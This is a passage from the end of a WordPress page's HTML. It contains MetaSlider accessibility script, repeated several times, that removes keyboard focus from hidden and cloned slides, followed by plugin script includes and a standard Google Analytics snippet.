                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_33890');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_33890 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_33890, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_33890, 1) : metaslider_33890(window.jQuery);
        };
        timer_metaslider_33890();
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https:\/\/santotirsodigital.pt"};
var wpData = {"baseUrl":"https:\/\/santotirsodigital.pt"};
var wpData = {"baseUrl":"https:\/\/santotirsodigital.pt"};
var wpData = {"baseUrl":"https:\/\/santotirsodigital.pt"};
var wpData = {"baseUrl":"https:\/\/santotirsodigital.pt"};
var wpData = {"baseUrl":"https:\/\/santotirsodigital.pt"};
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.102.0" id="metaslider-script-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/easing/jQuery.easing.min.js?ver=3.102.0" id="metaslider-easing-js"></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-58299309-1', 'auto');
  ga('send', 'pageview');

</script>
<script>
jQuery.browser = {};
(function () {
    jQuery.browser.msie = false;
    jQuery.browser.version = 0;
    if (navigator.userAgent.match(/MSIE ([0-9]+)\./)) {
        jQuery.browser.msie = true;
        jQuery.browser.version = RegExp.$1;
    }
})();
</script>
</body>
</html>